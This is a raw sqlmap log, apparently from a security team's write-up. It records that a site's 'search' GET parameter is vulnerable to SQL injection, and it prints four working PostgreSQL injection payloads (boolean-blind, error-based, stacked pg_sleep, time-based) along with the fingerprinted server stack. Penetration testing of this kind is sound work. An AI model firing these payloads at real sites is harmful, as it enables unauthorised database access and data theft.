 GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) requests:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=a' AND (SELECT (CASE WHEN (9995=9995) THEN NULL ELSE CAST((CHR(97)||CHR(75)||C
HR(81)||CHR(85)) AS NUMERIC) END)) IS NULL-- REKV
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=a' AND 4023=CAST((CHR(113)||CHR(122)||CHR(112)||CHR(98)||CHR(113))||(SELECT (C
ASE WHEN (4023=4023) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(120)||CHR(122)||CHR(113))
 AS NUMERIC)-- pPkf
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=a';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind (comment)
    Payload: search=a' AND 7378=(SELECT 7378 FROM PG_SLEEP(5))--
---
[03:21:03] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
Tide安全团队